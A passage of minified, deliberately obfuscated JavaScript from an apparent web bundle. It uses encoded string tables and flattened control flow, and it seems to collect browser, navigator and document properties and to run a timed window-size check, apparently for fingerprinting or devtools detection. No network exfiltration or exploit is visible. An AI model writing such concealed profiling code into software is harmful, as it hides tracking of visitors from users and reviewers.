3:c<=1?c>=1?!tB*!tO/(!tO*!tB)==0?a^=87:a=69:(tI=tO([90,tT.g(tO)][0],[56,tO()][0]),a^=71):c<5?c>3?(a-=18,tT.c=function(t,r){return t>>r}):c<=2?(tT={},a+=-39):!L/0==5?a-=53:a^=11:c<7?c>5?!tT/!tT==0?a-=19:a+=-2:(tA=-1,a+=-46):(i=!1,a-=95);break;case 4:c<1?(a^=96,i=tr===tS):c>5?c>6?Math.pow(!tk,0)?a-=8:a-=96:(L=R,a-=11):c>3?c<5?40===ty?a+=-50:a^=49:!F*!F<0?a^=48:a+=-101:c<3?c<2?(a=89,tB=({0:tO})[0](2,17)):(a-=78,tC=tx+14):N?a-=73:a=0;break;case 5:c>0?c>=4?(a^=112,tU=tb[0]):c<=2?c<=1?(a=107,tT.P=function(t,r){return t&&r}):(tS=w(h,l),a=96):(tT.b=function(t,r){return t(r)},a-=80):!tT*!parseInt/0==2?a-=38:a-=103}}return i}n("6251"),n("1186"),n("9581"),n("9626"),n("6230"),n("2495"),n("1415"),n("1769"),n("7623"),n("8729"),n("714"),n("1188"),n("1984"),n("192");function w(t,r){var n,e,i,a;for(e=2;e;)e>0&&(e<3?e<=1?(e=0,n=a[[i][0](29,96)](this,arguments)):(i=function(t,r){return k.bind(1,t-0,r)()},e^=1):(e^=2,a=d[(i(),i)(28,57)](this,39)));return n}function y(t,r,n){function e(t,r){return k.call(4,r-8,t)}return d[e(57<<(0|e),36>>(0|e))](this,37)[(e(),e)(96,37)](this,arguments)}var g=p(~p?50:7,~p?47:8);function k(t,r){var n=["yftu4U2o4w","3jDCskp7t4P","IyZXl/HGAWg","2BsCc9ch+Oo","b02JD4+8AIa","tf/sNyc","NyxNifDEstg","D4Zo34DZury","AIVQNj+SbjVazrHg3Hq8Ayx8bj1","trV7Do3TsXo","woqxN/V0","NBWF","4fDztyR","KORa+LW","NWV4yUR","E9URMvo8Kw","ir18wXHfACT","GOs=gLbp","t/D0","IoqsIT","+7aRY7gS","Y9UOKLc","/cRF/xM+Las","iFtJuChYA4w","wotWx/fE4rJ","IHx44w","clcwLxU","LFTrKOoa+9s","u4qRDjxq","2Ba9MBoTKc","zjqhzI5h44w","uFsVBrlmbIw","YFw8M91n/Lo","KFZexNaaY7UnDLU8EpJP+BPfEOgQYTy1","+Fc5MLbT","MvWaKT","4y5uNW2Dbo++Nc","it2zIoV04Xo","ur5pzC/Q3kZS","NoqDlU5KsWb","GNw=+LR7G7P","KBbO2LM=","By/cIUVcIrU","lypL4a","343Qza","ttpllXZ0","3rlf4CD=wI2nb4lODIpt3X+7bkppD4ZO","IfHMNUM","G7ZQ0vRoGNP","ikfJBXZFA0g","woDG"];return(k=function(r,e){var i=n[r-=3];if(i){if(void 0===k.jF){k.jF=!0;var a="342f211b00780f671a7c1c0e30651012203b19152e231e633513163e24642d2236276e18023114251d26320466013a6f03626011381f3d3c070d0661053f396a33".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});k.BT=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(87^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=k.BT(i,e),t[r]=i),i}})(t,r)}var m=(g+=p(-p||47,-p||49))+"fr",N=window[m];function M(){var t,r,n,e,i;for(r=1;r;)r>=7?isNaN(!i*!escape/(!escape*!i))||!i*!escape/(!escape*!i)==1?r-=3:r=2:r>=4?r<6?r>4?(r-=-2,i.S=function(t){return t()}):(r+=-2,i.K=function(t,r){return t||r}):(r^=6,t=n[e(-e?6:96,-e?3:33)](this,arguments)):r<=0||(r>=2?r>2?(n=d[i.K(e,e)(57,32)](this,43),r-=-3):(e=function(t,r){return(i.S(p),p)(t,r- -3)},r+=1):(r-=-4,i={}));return t}var x=Object[p((p(),14),(p(),48))][(p(),p)(96,32)],O=(Function[p(14..valueOf(),48..valueOf())][p((p(),96),(p(),32))],/^\[object .+?Constructor\]$/),I=RegExp("^"+String(String)[[p][0](76,25)](/[.*+?^${}()|[\]\/\\]/g,(p&&p)(21,21))[p(76&~p,25&~p)](/String|(function).*?(?=\\\()| for .+?(?=\\\])/g,p([14,p()][0],[23,p()][0]))+"$");function T(t){var r,n,e,i,a;for(n=5;n;)n>3?n<5?(n+=-3,e=d[a.apply(2,[32,57])](this,40)):(i={},n=2):n<=2?n<=0||(n>1?(i.p=function(t,r){return t-r},n+=1):(r=e[a(33-(0|a),96>>(0|a))](this,arguments),n^=1)):(a=function(t,r){return(~p?p:9)(r,i.p(t,-3))},n-=-1);return r}function A(t,r){return[ti][0](t-5,r)}var B={};B[A.apply(8,[27,38])]=window,B[(A||A)(58,96)]=A((A(),64),(A(),78));var C=[A][0](71,50);B[(-A?9:A)(62,61)]=C+[A][0](12,64);var U={};U[A(~A&&27,~A&&38)]=window,U[(A&&A)(58,96)]=A(-A||63,-A||98);var S=A(33..valueOf(),43..valueOf());U[A.bind(8,62,61)()]=S+A(48+(0|A),0|A|49);var D={};D[A(-A?3:27,-A?3:38)]=window;var W=A(24,34);D[A(~A&&58,~A&&96)]=W+"r";var E=(A(),A)(44,6);D[A.call(5,62,61)]=E+A((A(),41),(A(),52));var R={};R[A(0|A|27,38>>(0|A))]=window;var L=A(54^(0|A),7>>(0|A));R[[A][0](58,96)]=L+"r";var j=A(-A?7:19,-A?8:72);R[A(-A||62,-A||61)]=j+A(~A&&49,~A&&5);var P={};P[A([27,A()][0],[38,A()][0])]=window;var H=[A][0](55,62);P[A.apply(5,[58,96])]=H+(A(),A)(37,5),P[(A(),A)(62,61)]=(~A?A:1)(52,95);var F=[B,U,D,R,P],X={};X[A(27*(1|A),38/(1|A))]=navigator;var z=A([54,A()][0],[7,A()][0]);X[(A&&A)(58,96)]=z+"r";var J=A(24&~A,34&~A);J+=(A&&A)(34,74),X[A(~A?62:3,~A?61:6)]=J+A(50,19);var q={};q[A(27..valueOf(),38..valueOf())]=navigator,q[A(58*(1|A),96*(1|A))]=A(~A?61:3,~A?45:5);var G=(A(),A)(24,34);G+=A(~A?18:8,~A?22:0),q[A(-A||62,-A||61)]=G+"s";var V={};V[A(27&~A,38&~A)]=navigator,V[A([58,A()][0],[96,A()][0])]=(A(),A)(39,74),V[(-A?3:A)(62,61)]=A(68,37);var Y={};Y[A(27,38)]=navigator,Y[A(-A?4:58,-A?5:96)]=A(45,19),Y[(~A?A:0)(62,61)]=A(65,Math.floor(80));var K={};K[(A(),A)(27,38)]=navigator;var Z=A(15/(1|A),28/(1|A));K[A(58&~A,96&~A)]=Z+"t";var _=(~A?A:4)(24,34);_+=A(20&~A,52&~A),K[A(62,61)]=_+(-A?2:A)(59,7);var Q={};Q[A(27,38)]=navigator,Q[A(~A&&58,~A&&96)]=A.call(7,30,61),Q[A(-A?7:62,-A?1:61)]=A(28&~A,91&~A);var $={};$[A((A(),27),(A(),38))]=navigator,$[({0:A})[0](58,96)]=A((A(),32),(A(),85));var tt=A.apply(3,[24,34]);tt+=(A||A)(66,73),$[A.bind(5,62,61)()]=tt+"ge";var tr={};tr[A.bind(1,27,38)()]=navigator,tr[A(-A||58,-A||96)]=A(~A?40:7,~A?24:9),tr[(~A?A:5)(62,61)]=A(60<<(0|A),0<<(0|A));var tn={};tn[A(27,38)]=navigator,tn[A(58,96)]=A((A(),36),(A(),79));var te=A(24&~A,34&~A);function ti(t,r){var n=function(){return["Y7gHYNym2c","K9WD+9crEBJ","Bp+uyH24ttU","AIhZifH6z4M","4T2+N/VWBUa","WNPJYFy7","DLpCzC25uka","E7WCYvs=DOR","lpqxlH/X3tg","I/l2btqctfo","A0fZNCDViWs","s9Zps0xLijw","BW2yNotLtUo","WyoGcp1kLxb","Nj3CAkHQzCo","Nylg","2BJVgOTQYFwq3BJSKTonKNa72Ly","iyt2BH+D","4WH2AHpEBflNyT","4/xb","GBw6g9cogOc","4W+/Bolsxta","GXwhY7amGvg","iC/jAI3p3Xh7Yrx7ijlHbkw","EL1aENPJKa","3jl9bc","MNa6YBPJG7T","G9bSE9TfGvs","30fjujHZukHS","ty+3yHtcIob","bWVUAXc","IHq+tf5AsfJ","sIhJbCf5KXa","D4Dh3k5p","KvJkEc","3vpmDkl9sIs","yU2yt/R","bX3p3j5Fb0s","D4Dp","gOcV+Osp2a","KLb5GFcJsBgTELPFLv1TYBPPGa","u72nzI+=iXJ","sX+fbktmsIM","yf/34H+VNfW","Yvca+vbev9WmYNgeKT","G9oY+7bSEBJ","WxMEWcyN/xU","bCfF","iC/jAI3p3Xh7YC5piC3HbI3fsT","4y/bNUlL4a","tfpW","WwWwxTsg","K9WVG7gSMLJ","EOWCGBs5+LR9u9bHEOw=Ma","GjsfKvsmEva","uXVai4s","NolBBW+Wyyq4vHt+l//LNf3M","Mvok","BX3JAjt1iw","ltVstfH/0/b"]}();return(ti=function(r,e){var i=n[r-=7];if(i){if(void 0===ti.rG){ti.rG=!0;var a="fee5ebd1cab2c5add0b6d6c4faafdad8eaf1d3dfe4e9d4a9ffd9dcf4eeaee7e8fceda4d2c8fbdeefd7ecf8ceaccbf0a5c9a8aadbf2d5f7f6cdc7ccabcff5f3a0f9".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});ti.sE=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(157^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=ti.sE(i,e),t[r]=i),i}})(t,r)}te+=A(53&~A,13&~A),tn[A(62*(1|A),61*(1|A))]=te+"e";var ta={};ta[A(27*(1|A),38/(1|A))]=navigator;var to=(~A?A:1)(38,73);to+=A.call(8,26,8),ta[A(58,96)]=to+A(69*(1|A),78/(1|A));var tu=A(~A&&24,~A&&34);tu+=A.bind(1,47,6)()+A(57..valueOf(),72..valueOf()),ta[(A(),A)(62,61)]=tu+A(67,14);var tc={};tc[(A(),A)(27,38)]=navigator;var ts=A.apply(8,[43,63]);tc[A(58,96)]=ts+A(46*(1|A),69*(1|A));var tf=[A][0](24,34);tf+=A(~A?16:1,~A?45:7),tc[(~A?A:1)(62,61)]=tf+A(29,32);var tl={};tl[A(-A?2:27,-A?3:38)]=navigator,tl[A(58&~A,96&~A)]=A(~A&&56,~A&&79);var th=A(24,34);th+=A(-A||14,-A||60),tl[A.bind(2,62,61)()]=th+A(~A&&70,~A&&9);var tv={};tv[A(~A?27:7,~A?38:4)]=navigator;var tb=A(-A?8:21,-A?2:53);tv[A(~A?58:0,~A?96:4)]=tb+A(17&~A,65&~A);var tp=A(Math.ceil(24),Math.ceil(34));tp+=(~A?A:8)(25,99),tv[A.apply(7,[62,61])]=tp+A(13>>(0|A),73<<(0|A));var td={};td[(A(),A)(27,38)]=navigator,td[(~A?A:5)(58,96)]=A(51,66),td[[A][0](62,61)]=A(35..valueOf(),0..valueOf());var tw={};tw[({0:A})[0](27,38)]=navigator;var ty=A((A(),22),(A(),9));tw[A(58/(1|A),96/(1|A))]=ty+A((A(),31),(A(),61));var tg=[A][0](24,34);tg+=A(~A?23:7,~A?0:1),tw[A.call(7,62,61)]=tg+A.apply(3,[42,5]);var tk=[X,q,V,Y,K,Q,$,tr,tn,ta,tc,tl,tv,td,tw];function tm(t,r){var n,e,i,a,o,c,s,v,b,g,k,m,N,M,x,O,I,A,B,C,U,S,D,W,E,R,L,j,P,H,X,z,J,q,G,V,Y,K,Z,_;for(e=11;e;)switch(i=e>>6,a=e>>3&7,o=7&e,i){case 0:switch(a){case 0:o<2?o>0&&(e-=-23,tk[V((V(),45),(g.S(V),67))](j)):o<3?(F[V(45,67)](function(t,r){var n,e,i,a,o,u,c,s,f,h,v,b;for(e=6;e;)switch(i=e>>3,a=7&e,i){case 0:a>1?a<6?a<=2?(e=14,o=[]):a>=5?(e^=13,u=t[f(48*(1|f),5/(1|f))]):a>3?(e=9,s=!o):(c=t[f(32,72)],e^=6):a>=7?(e^=6,s=l[({0:f})[0](28,95)](r)):(e-=-6,f=function(t,r){return(V&&V)(t-6,r)}):a>0&&(s?e-=-1:e+=2);break;case 1:a>5?!o*!matchMedia/(!matchMedia*!o)==0?e+=-8:e-=10:a>=5?(z[t[(f&&f)(33,75)]]=s,e=0):a<3?a>1?(h=m[g.x(f,~f?24:7,~f?75:4)](v),e+=1):a<1?(e+=5,s=!y(b,c,u)):isNaN(!s/!s)||!s/!s==1?e+=4:e=0:a>3?(v=function(r){var n,e,i,a,o;for(e=2;e;)e>2?e<=3?(i=r[[o][0](29,75)],e-=-1):(e-=3,a=t[o.call(6,29,75)]):e>1?(e^=1,o=function(t,r){return(-tN?6:tN)(t-3,r)}):e>=1&&(n=i===a,e+=-1);return n},e+=-2):(e=7,b=h[f(29>>(0|f),98^(0|f))])}return n}),e^=51):o>5?o<=6?(e^=11,g.k=function(t,r){return t/r}):(c=window[M],e^=48):o<=3?(e+=77,H[V(~V&&30,~V&&75)]=(V(),V)(21,75)):o<5?(Y[V(Math.floor(30),75)]=W+V(g.T(-V,16),-V||55),e-=-60):(s={},e+=49);break;case 1:o<=1?o>0?(v=t,e^=55):(e=36,b=c):o<=3?o<3?(window[L]=m,e+=15):(g={},e^=13):o>=6?o>=7?6===v?e+=5:e=60:(e-=-33,k=Z+V(43..valueOf(),98..valueOf())):o>=5?(g.x=function(t,r,n){return t(r,n)},e-=-35):(e^=74,m=window[B]);break;case 2:o<=5?o<=2?o>=2?(e^=56,N=V.apply(6,[33,65])):o>0?(_[V(0|V|17,90-(0|V))]=document[G+(V(),V)(32,80)],e=72):(M=N+"vs",e^=5):o>=5?isNaN(!M*!M)||!M*!M>=0?e^=18:e-=-43:o<4?(x=X+(V&&V)(24,53),e=34):(O=g.N(V,V)(11,29),e^=88):o>6?(e=57,g.S=function(t){return t()}):(I={},e+=61);break;case 3:o>=4?o<=5?o<=4?4===v?e+=-10:e^=19:(A=(V&&V)(11,29),e=68):o<7?!I*!I<0?e+=46:e=71:(e+=46,C[(V&&V)(30,75)]=R+(V||V)(38,20)):o<2?o<1?(e^=24,n=z):isNaN(!window*!m)||Math.abs(!window*!m)>=0?e-=25:e=36:o<3?(B=O+"s",e+=-14):(e=29,q[g.x(V,~V?45:1,~V?67:8)](function(t){var r,n,e,i,a,o,u,c,s;for(n=6;n;)switch(e=n>>3,i=7&n,e){case 0:i>=2?i<=3?i>2?(n^=3,m[o(25,46)](c)):(a=t[o(Math.ceil(5),47)],n-=-3):i<=6?i>=6?(n^=7,o=function(t,r){return(~V?V:7)(r-5,t)}):i<=4?(c[o(75*(1|o),g.k(32,1|o))]=t[o(75,32)],n=8):(n=7,u=w(s,a)):(n-=3,c={}):i<=0||(s=t[o(~o?72:8,~o?31:6)],n+=1);break;case 1:c[(-o?9:o)(98,28)]=u,n-=5}return r}));break;case 4:o<=4?o>1?o<=2?0*!x*!X!=2?e-=-35:e^=16:o<=3?(e+=21,_[V([30,V()][0],[75,V()][0])]=D+V(9,13)):(C={},e^=16):o>0?(e=67,W+=g.x(V,~V?35:1,~V?98:6)):(I[V([30,V()][0],[75,V()][0])]=K+V(31,70),e=30):o>=7?(m=[],e+=2):o>5?(U=u(tk),e-=-41):(c=document[V(36,11)]((V||V)(40,53)),e-=29);break;case 5:o<4?o>=3?0*!g==5?e^=107:e-=20:o>1?(N+=V((g.S(V),15),(g.S(V),73)),e-=26):o>0?(e^=27,S=u(F)):(D=V(~V?28:3,~V?9:4),e+=26):o>=7?(H[V.bind(1,17,90)()]=document[k],e^=126):o>=5?o>=6?(e=33,W=g.x(V,[20,V()][0],[63,V()][0])):Math.pow(!j,0)?e+=-44:e^=61:(e^=103,E=J+"L");break;case 6:o>=2?o<=2?!S/0==4?e-=-5:e-=12:o>=4?o<=4?(R=g.x(V,~V&&19,~V&&59),e+=-21):o<=5?(L=g.t(A,"s"),e^=63):o>6?c?e+=-47:e^=18:(P[(~V?V:2)(45,67)](function(t,r){var n,e,i,a,o,u,c,l;for(e=3;e;)switch(i=e>>3,a=7&e,i){case 0:a>=2?a>=4?a<=5?a<5?(e+=1,o=f[u.bind(4,95,25)()](r)):o?e+=4:e+=3:a<7?(o=!c,e+=-4):e=!Boolean/0==5?1:0:a<=2?(s[t[(~u?u:5)(75,33)]]=o,e+=-2):(u=function(t,r){return(V(),V)(r-3,t)},e+=1):a>0&&(e^=7,c=T(l));break;case 1:a<=0?(l=t[u(~u?90:3,~u?20:8)],e^=9):(e=2,o=!1)}return n}),e=65):(G+=(-V?9:V)(34,6),e-=34):o>=1?(j=function(t,r){var n,e,i,a,o,u,c,s,f;for(e=7;e;)switch(i=e>>3,a=7&e,i){case 0:a<=2?a>0&&(a>1?isNaN(!z)||isNaN(!f)||!z*!z+!f*!f>=0?e=0:e+=-2:f?e^=2:e^=5):a<5?a>=4?!f/0!=3?e+=1:e=11:(e+=6,o=[]):a<=6?a>5?(u=s[c.bind(3,98,29)()],e+=2):(e^=14,f=!function(t,r){var n,e,i,a;for(e=1;e;)e>4?0*!Text*!screen!=1?e+=-5:e^=4:e<=3?e<1||(e<2?(i={},e-=-1):e<=2?(i.o=function(t,r){return t-r},e^=6):(e=0,n=d[[a][0](33,57)](this,41)[[a][0](34,96)](this,arguments))):(a=function(t,r){return(p(),p)(r,i.o(t,-2))},e+=-1);return n}(t[(-c?7:c)(75,33)],u)):(c=function(t,r){return[V][0](r-6,t)},e-=-3);break;case 1:a>=2?a>2?(z[t[(c(),c)(75,33)]]=f,e=2):(s=m[c(g.i(75,~c),g.i(24,~c))](function(r){var n,e,i,a,o;for(e=2;e;)e>=2?e>=4?(e^=5,i=r[(-a?4:a)(75,31)]):e<=2?(e^=6,a=function(t,r){return c.bind(6,t,r- -2)()}):(e^=3,n=i===o):e<=0||(o=t[g.x(a,75-(0|a),31-(0|a))],e+=2);return n}),e+=-4):a<1?(e-=7,f=h[c(95&~c,g.i(28,~c))](r)):(f=!o,e=11)}return n},e=45):(e-=-15,g.i=function(t,r){return t&r});break;case 7:o<=1?o<=0?!_*!_<0?e^=36:e+=18:(e=82,g.T=function(t,r){return t||r}):o<=3?o<3?(e^=58,n=[C,I,H,_,Y]):(e-=54,P=r):o>=7?(g.t=function(t,r){return t+r},e=43):o<5?e=5===v?59:0:o>5?7===v?e^=25:e=28:(H={},e^=62)}break;case 1:switch(a){case 0:o<7?o<5?o<=1?o>=1?(n=s,e^=65):(e+=-45,X=(V||V)(39,88)):o<=2?(D+=(~V?V:1)(7,73),e+=12):o<=3?!W/0!=2?e-=63:e=26:(e+=-15,A+=(~V?V:0)(25,12)):o>5?(z={},e=2):(e+=-11,Y[V.bind(7,17,90)()]=navigator[x]):(J=g.x(V,8,52),e+=-27);break;case 1:o>=7?(q=S[V(44,13)](U),e=27):o<=5?o<3?o>=1?o>1?(G=(V&&V)(10,58),e+=-23):(V=function(t,r){return tN.apply(9,[t-1,r])},e=9):(Y={},e^=102):o>=5?(e+=-55,C[V(-V?9:17,-V?6:90)]=toString):o>=4?(e-=50,O+=V(g.T(-V,25),g.T(-V,12))):(I[(-V?6:V)(17,90)]=b[E],e=61):(e=35,D+=V.call(3,13,53));break;case 2:o>=3?(K=V(Math.round(37),Math.ceil(69)),e^=115):o<1?(e^=94,Z=(~V?V:6)(29,21)):o<=1?(_={},e+=-41):(g.N=function(t,r){return t&&r},e+=-9)}}return n}function tN(t,r){var n=["D7WJGp11YNT","w/VTtyxtbIb","iC+=Aw","yfV+A/hz4Hs","302oA4lRsyo","zXfq3Ic","IWtx4/qiDHc","gOUn2c","YNT=MvJ1/9J","tftiyfg","EvRoGw","YNMfYT","B/+t4Hlg/yR","ytZ+tfpzNHc","Y7wJE9bm+BhfM7JPXFU9ENJ=YpRUMvPf","2OWRg7J6G9T","WlbwvTT/","Itxl","uC2RA4ZPDIU","+7J9","MvP7","iIDeuXl1Dko","u4lClI3Rbkw","+NJCYa","KwMrg9sB/cJ","E7Mo","09cVKLaoY5P","3r+8AIpybjy","WWTMc5wL+TT","A0fmArhmBC3mDCZfuT","+9wSg7wjAFW","zo3aDrHQsT","gOUmGlojGBJ","tfliwHlX","AI5esw","343e3Ixks4T","/asjLwU0Lc","iC+OiC5Z","+NT5x9MaKT"];return(tN=function(r,e){var i=n[r-=6];if(i){if(void 0===tN.cM){tN.cM=!0;var a="d6cdc3f9e29aed85f89efeecd287f2f0c2d9fbf7ccc1fc81d7f1f4dcc686cfc0d4c58cfae0d3f6c7ffc4d0e684e3d88de18082f3dafddfdee5efe483e7dddb88d1".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});tN.aV=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(181^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=tN.aV(i,e),t[r]=i),i}})(t,r)}n("1401");function tM(t,r){var n=["w/qiNfHPlU1","ifpvbffzla","yyVKIo5jIHs","yrHCs4DpsT","lyZyNyVL","w/3wwyw","34+7zIZyz4y","DC/pArHbDCV6DT","bjDHAC1","DtZuBXZtttb","lWV4","irlGAIZFiCb","zIpJ3XW"];return(tM=function(r,e){var i=n[r-=1];if(i){if(void 0===tM.yu){tM.yu=!0;var a="968d83b9a2daadc5b8debeac92c7b2b08299bbb78c81bcc197b1b49c86c68f809485ccbaa093b687bf8490a6c4a398cda1c0c2b39abd9f9ea5afa4c3a79d9bc891".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});tM.PD=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(245^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=tM.PD(i,e),t[r]=i),i}})(t,r)}function tx(){var t,r,n,a,o,u,c,s;for(r=3;r;)switch(n=r>>3,a=7&r,n){case 0:a>=5?a>=6?a<7?(o=this,r=1):(r=8,s.u=function(t,r,n){return t(r,n)}):(r-=1,u=function(t,r){return tM(r-5,t)}):a>=2?a>=3?a>3?(r=9,c=function(){var t,r,n,e,a,o,u;for(r=3;r;)switch(n=r>>3,e=7&r,n){case 0:e<=1?e>=1&&(t=i(this,function(t){var r,n;for(n=4;n;)n<5?n<=2?n<1||(n<=1?(n+=5,s.u(setInterval,u,2e3)):(u=function(){var t,r,n,e,i,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_;for(r=18;r;)switch(n=r>>6,e=r>>3&7,i=7&r,n){case 0:switch(e){case 0:i>0&&(i<=6?i>=3?i>=6?0>Math.abs(!S)?r=68:r+=60:i>=4?i>=5?(r-=5,window.dt=!T):(u=k,r=34):k?r+=1:r+=74:i>1?(r+=17,c=L+[y][0](12,35)):(s=J[y.bind(1,6,38)()],r=86):(f=y.bind(8,4,62)(),r-=-49));break;case 1:i<6?i<2?i>0?(r=26,v=N):(r=58,l=window[c]):i<3?0>Math.abs(!X)?r=42:r-=-47:i>4?(r+=42,h=23*W):i>=4?(r=85,v=X):(r-=-6,b=y(2,~y?47:2)):i>=7?Z?r-=-57:r+=59:(r^=40,p=[]);break;case 2:i<4?i<=1?i>=1?(r-=-59,d=b+"th"):X?r=10:r+=-4:i>2?(w=window[z],r^=27):(y=function(t,r){return[tM][0](t-1,r)},r+=-7):i<6?i>=5?v?r+=3:r-=12:0*!x!=6?r^=3:r^=46:i<7?Math.pow(!I,0)?r^=38:r+=13:(g=window[y(a.D(-y,5),-y||20)],r^=63);break;case 3:i>=3?i>6?(k=S,r=3):i>3?i>=6?(m=U,r^=35):i>4?(r^=3,U=M===V):(r-=-25,N=!C):r+=35:i<=1?i>0?(r+=27,x=A):Math.pow(!v,0)?r^=2:r^=62:v?r+=6:r+=-12;break;case 4:i>=1?i>1?i>2?i<=5?i<=3?(r+=-10,O=[y][0](13,7)):i<5?(N=I===K,r^=7):(Z=H===q,r=72):i<=6?(window.dt=!p,r-=38):(I=Z,r^=8):u?r+=36:r=50:U?r=30:r^=104:(r=82,T=!1);break;case 5:i>0?i>6?Math.pow(!I*!Z,0)?r+=2:r+=-47:i<=4?i<=2?i>1?!I/0==1?r^=63:r-=-41:(A=a.c(B,99)>99,r+=3):i<4?(B=(R-o)*41,r=41):(C=[],r^=48):i<6?(U=null===(M=H[Y]),r^=12):(S=g,r=6):g?r-=-40:r-=-6;break;case 6:i<=4?i<2?i>0?I?r^=27:r^=39:(I=m,r+=19):i<=3?i<=2?(u=A,r+=20):(r-=-28,D=a.D(y,y)(11,58)):x?r-=-13:r+=32:i<=6?i<=5?window[y(7*a.n(y,1),37*a.n(y,1))]?r-=26:r-=18:(W=G-o,r=13):(r^=11,E=h+-97);break;case 7:i<=5?i<3?i>0?i>=2?(r^=17,R=w-l):(r^=53,X=u):(L=y([8,y()][0],[28,y()][0]),r=68):i<5?i<=3?(r=78,j=!F):(r=7,P=E>-97):m?r=71:r^=120:i<=6?r=51:(r-=59,k=P)}break;case 1:switch(e){case 0:i<=2?i>0?i<=1?(r^=85,x=P):S?r-=-9:r^=93:(S=s[_],r-=33):i<4?(F=[],r=59):i<=6?i>4?i<6?(m=M[y((y(),3),(y(),49))],r+=-30):(X=!x,r-=54):(r^=70,z=f+y.call(6,12,35)):(m=void 0,r^=96);break;case 1:i<=6?i<=5?i>=1?i>4?isNaN(!k*!Boolean)||Math.abs(!k*!Boolean)>=0?r^=114:r^=74:i>=2?i<=3?i>2?(J=window[y(~y?5:3,~y?20:7)],r^=74):(q=void 0,r+=-37):(r-=22,G=window[d]-window[y(-y||9,a.D(-y,15))]):(V=void 0,r-=44):(Y=a.c(D,"s"),r+=-27):(K=!j,r^=106):(Z=a.h(H=window[y(-y?0:7,-y?5:37)],null),r-=64);break;case 2:i>4?i<=5?isNaN(!v/!v)||!v/!v==1?r^=64:r+=-69:(r+=-22,_=O+y(10..valueOf(),15..valueOf())):i<3?i<=1?i<=0?(g=window[y((y(),5),(y(),20))][({0:y})[0](6,38)],r-=-1):Math.pow(!g,0)?r-=35:r+=-81:0>Math.abs(!T*!confirm)?r-=37:r=5:i<=3?(r+=-16,I=void 0):0*!x==7?r-=31:r-=61}}return t},n^=1)):n>3?(o=300,n^=1):(n^=2,s.C(u)):n<6?!o*!o+!History*!History<0?n-=-1:n-=3:(n+=-6,r=[2]);return r}),r=0):e<4?e<3?(r=6,a.c=function(t,r){return s.v(t,r)}):(a={},r-=-1):e>=6?e<=6?(r^=14,a.n=function(t,r){return t|r}):r+=-2:e<=4?(r=10,a.D=function(t,r){return t||r}):r+=-4;break;case 1:e<=0?(a.h=function(t,r){return t===r},r^=15):e>1?!a*!a<0?r=1:r+=-8:0*!i*!Element==3?r=10:r+=-9}return t}):(r-=1,s={}):(r-=-5,s.C=function(t){return t()}):a>=1&&(t=tx[u([24,u()][0],[18,s.C(u)][0])](o,arguments),r^=1);break;case 1:a>0?(r=6,tx=e(c)):(r=5,s.v=function(t,r){return t+r})}return t}n("200"),n("3070"),n("5914"),n("6971"),n("2259"),n("1926"),n("7095"),n("7108"),n("4828"),n("8911");function tO(t,r){return function(t){if(Array.isArray(t))return t}(t)||function(t,r){var n,e,i=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=i){var a=[],o=!0,u=!1;try{for(i=i.call(t);!(o=(n=i.next()).done)&&(a.push(n.value),!r||a.length!==r);o=!0);}catch(t){u=!0,e=t}finally{try{!o&&null!=i.return&&i.return()}finally{if(u)throw e}}return a}}(t,r)||o(t,r)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function tI(t,r,n){return r in t?Object.defineProperty(t,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[r]=n,t}function tT(t){return parseInt(t)}function tA(t){return parseFloat(t)}function tB(t,r){return"number"==typeof t&&isNaN(t)?r:t}function tC(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(Math.abs(r)>=1)return Math.round(t/r)*r;var n=1/r;return Math.round(t*n)/n}function tU(t){var r;return(r=Object).assign.apply(r,[{}].concat(u(Array.from({length:t},function(t,r){return tI({},rD(12,!0),"")}))))}function tS(t,r){return t0(r-4,t)}function tD(t,r){var n,e,i,a,o,u,c,s,f,l,h;for(e=14;e;)switch(i=e>>3,a=7&e,i){case 0:a<1||(a<=5?a>3?a>=5?(e^=5,new tW(c)[(~s?s:9)(11,119)](o)):(e+=1,o=function(t,r){f[t]=r}):a>1?a>=3?(e=1,u=t):2===u?e=16:e^=2:3===u?e=11:e-=-11:a<7?(l[s.apply(9,[11,119])](function(t,r){f[t]=r}),e^=6):(e-=-1,c=r));break;case 